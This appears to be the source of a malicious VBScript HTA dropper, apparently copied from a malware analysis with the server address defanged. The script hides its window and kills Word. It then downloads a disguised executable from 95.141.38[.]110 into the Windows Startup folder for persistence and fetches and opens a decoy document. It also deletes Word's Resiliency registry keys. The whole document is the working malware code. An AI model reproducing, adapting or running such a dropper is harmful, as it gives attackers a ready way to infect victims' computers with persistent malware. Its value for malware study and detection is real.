 <script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set Office = CreateObject( "WScript.Shell" )
appData = Office.expandEnvironmentStrings("%APPDATA%") &
"\Microsoft\Windows\Start Menu\Programs\Startup\winword.exe"
Office.run "PowerShell -WindowStyle Hidden taskkill /f /im
winword.exe;",0,true
Office.run "PowerShell -WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile('http[:]//95.141.38[.]110/mo/dnr/copy.jpg',
'%appdata%\Microsoft\Windows\Start
Menu\Programs\Startup\winword.exe');",0,true
Office.run "PowerShell -WindowStyle Hidden (New-Object
System.Net.WebClient).DownloadFile('http[:]//95.141.38[.]110/mo/dnr/docu.doc',
'%temp%\document.doc');",0,false
Office.run "PowerShell -WindowStyle Hidden Remove-Item -Path
HKCU:\Software\Microsoft\Office\15.0\Word\Resiliency -recurse;Remove-Item -
Path HKCU:\Software\Microsoft\Office\16.0\Word\Resiliency -recurse;",0,true
Office.run """" & appData & """",0,false
Office.run "cmd.exe -ArgumentList '/c start /MAX """" winword /q
""%temp%\document.doc""",0,false
self.close
</script>